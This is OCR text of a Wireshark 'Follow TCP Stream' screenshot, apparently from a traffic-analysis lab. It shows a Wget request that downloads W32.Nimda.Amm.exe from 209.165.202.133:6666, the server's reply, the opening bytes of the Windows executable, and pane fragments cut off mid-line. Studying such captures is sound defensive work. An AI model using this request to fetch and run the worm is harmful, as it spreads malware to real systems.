 Filesystem
Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
File Edit View
tcp.stream eq 0
No. Time
1 0.000000
2 0.000259
3 0.000297
4 0.000565
5 0.000588
6 0.000708
7 0.000827
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
Len=0 MSS=14
Ack=1 Win=28960
Win=29696 Len=0
Win=30208 Len=
Ack=165 Win=30208
=259 Win=30720 Le
Frame 1: 74 bytes
Ethernet II, Src
Internet Protocol
Transmission Con
0000 16 4c 37 9e e
0010 00 3c 2f 64 4
0020 ca 85 bd d6 1
0030 72 10 36 eb 0
0040 74 ae 00 00 0
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
nimda.download.pcap Packets: 316 · Displayed: 316 (100.0%) Profile: Default